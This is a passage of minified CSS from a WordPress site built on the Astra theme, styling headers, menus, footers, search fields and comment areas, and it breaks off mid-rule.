.ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 